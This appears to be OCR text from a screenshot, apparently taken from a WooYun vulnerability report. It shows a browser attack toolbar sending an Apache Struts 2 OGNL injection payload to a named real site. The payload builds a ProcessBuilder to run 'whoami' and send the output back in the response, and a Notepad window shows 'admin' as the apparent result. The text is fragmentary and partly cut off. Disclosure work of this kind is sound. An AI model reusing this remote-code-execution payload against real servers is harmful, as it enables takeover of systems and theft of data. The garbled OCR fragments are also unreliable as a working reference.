 Firefox
Struts Problem Report
fw.jd.com/ser/
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://fw.jd.com/ser/detail.action?serviceCode=FW_GOODS-4803
Split URL
Execute
Enable Post data
Enable Referrer
Post data
redirect:${%23a%3d(new java.lang.ProcessBuilder(new java.lang.String[]{'whoami'})).start(),%23b%3d%23a.getInputStream(),%
char[50000],%23d.read(%23e),%23matt%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%2
detail-1.action - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
admin
Struts Proble
Struts has detected an
Messages: • There is
Stacktraces
There is no Action m
com.opensymph
org.apache.st
org.apache.st
www.wooyun.org